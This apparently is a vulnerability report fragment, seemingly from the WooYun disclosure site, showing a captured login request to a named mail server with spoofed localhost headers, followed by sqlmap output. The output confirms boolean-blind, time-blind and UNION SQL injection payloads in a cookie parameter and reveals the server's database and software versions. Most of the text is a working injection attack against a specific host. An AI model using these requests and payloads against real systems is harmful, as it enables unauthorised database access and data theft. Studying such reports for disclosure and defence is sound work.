 GET /login.php?Cmd=error&Code=-1&Lan
Host: mail.lxzcn.com
Cache-Control: max-age=0
Accept: text/html,application/xhtml+
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh;
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8,es;q
Cookie: domain=admin; Hm_lvt_44f9b083
X-Forwarded-For: 127.0.0.1
X-Remote-Addr: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
➜ sdk sqlmap -r 1.txt --level=3 --risk=3 -p LoginDomain --batch --dbs
{1.0-dev-48619d9}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It i
ity to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
mage caused by this program
[*] starting at 16:48:25
[16:48:25] [INFO] parsing HTTP request from '1.txt'
[16:48:26] [INFO] resuming back-end DBMS 'mysql'
[16:48:26] [INFO] testing connection to the target URL
[16:48:26] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: LoginDomain (Cookie)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1upl
6' OR 7591=7591 AND 'VASP'='VASP
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1upl
mn.com#' AND (SELECT * FROM (SELECT(SLEEP(5)))vscC) AND 'fDEf'='fDEf
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: domain=admin; Hm_lvt_44f9b083c78d9d3c1e736e5ae3a4aff8=1442311545; PHPSESSID=81ooh6cslbmb1upl
mn.com#' UNION ALL SELECT NULL,NULL,CONCAT(0x71767a7871,0x64716a504b6e66577346,0x716b627071),NULL,NULL--
---
[16:48:27] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.1.6
www.wooyun.org